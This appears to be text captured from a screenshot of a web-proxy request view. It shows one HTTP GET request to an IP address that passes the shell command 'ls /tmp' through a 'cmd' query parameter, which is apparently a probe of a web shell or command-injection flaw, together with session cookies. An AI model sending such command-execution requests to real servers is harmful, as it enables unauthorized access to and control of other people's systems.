 Request
Pretty Raw Hex
\n
1 GET /?cmd=ls+/tmp HTTP/1.1
2 Host: 34.87.128.89
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: 81f30cf708470b974874c8a96a6bcdb2=u8gf7v3c7eb8ulfrgsjnoeimln; 4f208e87dbf1f6ded475ec7a7c8dea87=k5kkkoetmd41pcn31n4at29g6k
9 Connection: close
10
11